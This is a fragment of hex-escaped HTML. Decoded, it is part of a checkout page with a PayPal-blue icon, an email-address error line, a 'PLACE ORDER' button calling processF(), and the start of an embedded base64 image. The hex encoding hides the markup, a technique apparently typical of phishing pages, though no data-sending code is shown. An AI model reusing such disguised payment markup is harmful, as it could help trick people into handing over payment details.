\x33\x35\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x36\x32\x3E\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x31\x20\x31\x29\x22\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x30\x20\x63\x79\x3D\x31\x30\x20\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x30\x62\x61\x20\x72\x3D\x31\x30\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x37\x30\x62\x61\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x31\x20\x35\x2E\x39\x39\x63\x30\x20\x2E\x32\x38\x32\x2D\x2E\x30\x39\x38\x2E\x35\x32\x2D\x2E\x32\x39\x34\x2E\x37\x31\x36\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x31\x20\x37\x61\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x37\x31\x35\x2D\x2E\x32\x39\x34\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x39\x20\x35\x2E\x39\x39\x31\x63\x30\x2D\x2E\x32\x37\x2E\x30\x39\x38\x2D\x2E\x35\x30\x32\x2E\x32\x39\x34\x2D\x2E\x36\x39\x37\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x30\x39\x20\x35\x63\x2E\x32\x37\x20\x30\x20\x2E\x35\x30\x32\x2E\x30\x39\x38\x2E\x36\x39\x37\x2E\x32\x39\x34\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x31\x20\x35\x2E\x39\x39\x7A\x6D\x30\x20\x38\x2E\x33\x36\x32\x61\x2E\x38\x31\x34\x2E\x38\x31\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x33\x37\x38\x2E\x34\x37\x35\x20\x31\x2E\x32\x31\x20\x31\x2E\x32\x31\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x38\x35\x2E\x31\x37\x33\x20\x31\x2E\x32\x33\x38\x20\x31\x2E\x32\x33\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x39\x38\x2D\x2E\x31\x34\x2E\x39\x34\x38\x2E\x39\x34\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x34\x33\x39\x2D\x2E\x34\x35\x39\x56\x38\x2E\x37\x34\x36\x61\x2E\x36\x37\x31\x2E\x36\x37\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x33\x31\x37\x2D\x2E\x35\x34\x39\x63\x2E\x31\x39\x35\x2D\x2E\x31\x32\x36\x2E\x34\x31\x2D\x2E\x31\x39\x31\x2E\x36\x34\x36\x2D\x2E\x31\x39\x37\x2E\x32\x33\x36\x2D\x2E\x30\x30\x35\x2E\x34\x35\x36\x2E\x30\x35\x2E\x36\x35\x39\x2E\x31\x36\x34\x2E\x32\x30\x33\x2E\x31\x31\x35\x2E\x33\x33\x2E\x32\x39\x33\x2E\x33\x37\x38\x2E\x35\x33\x33\x76\x35\x2E\x36\x35\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x65\x6D\x61\x69\x6C\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D